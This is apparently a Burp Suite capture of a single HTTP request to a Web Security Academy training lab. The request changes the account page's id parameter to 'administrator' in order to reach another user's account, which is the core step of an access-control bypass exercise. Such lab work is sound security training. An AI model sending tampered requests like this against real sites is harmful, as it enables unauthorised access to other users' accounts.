 Request
Pretty Raw Hex
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a4d003d03215bf280b994f5007700e8.web-security-academy.net
3 Cookie: session=hhaSKtgipI1dxpYTQvwzhY0294cHlY8K
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a4d003d03215bf280b994f5007700e8.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.5
19 Priority: u=0, i
20